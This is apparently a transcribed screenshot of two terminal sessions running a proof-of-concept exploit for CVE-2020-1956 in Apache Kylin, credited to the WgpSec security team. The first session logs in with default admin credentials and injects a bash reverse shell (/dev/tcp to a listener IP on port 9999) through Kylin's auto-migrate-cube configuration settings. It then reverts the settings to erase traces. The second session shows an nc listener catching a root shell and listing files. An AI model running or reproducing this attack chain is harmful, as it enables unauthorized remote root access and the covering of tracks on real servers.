 1. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 2.py
+---------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Kylin <= 3.0.1
+ 使用格式: python3 CVE-2020-1956
+ Url >>> http://xxx.xxx.xxx.xxx:7070
+ Login >>> admin:KYLIN(格式为User:Pass)
+---------------------------------------
Please input Attack Url
Url >>> http:// :7070
Please input User and Pass
Login >>> admin:KYLIN
[o] 成功登录，获得JSESSIONID：FCDF0F033D32E60EFFB56FABC66104FC
请输入监听IP >>>
请输入监听PORT >>> 9999
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为true
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;bash -i >& /dev/tcp/
/9999 0>&1;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为shell
[o] 正在反弹shell......
[o] 成功将kylin.tool.auto-migrate-cube.enabled设置为flase
[o] 成功将kylin.tool.auto-migrate-cube.src-config设置为echo;echo;echo
[o] 成功将kylin.tool.auto-migrate-cube.dest-config设置为None
[o] 成功清理痕迹
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
WgpSec
PLATFORM
2. root@iZm5e9346f3qfzai3fn9j7Z:~
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[root@628d915bd3b4 admin]# whoami
whoami
root
[root@628d915bd3b4 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid17696.log
hs_err_pid18079.log
hs_err_pid18406.log
hs_err_pid19072.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@628d915bd3b4 admin]# exit
exit
exit
NCAT DEBUG: Closing fd 5.
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
WgpSec狼组安全团队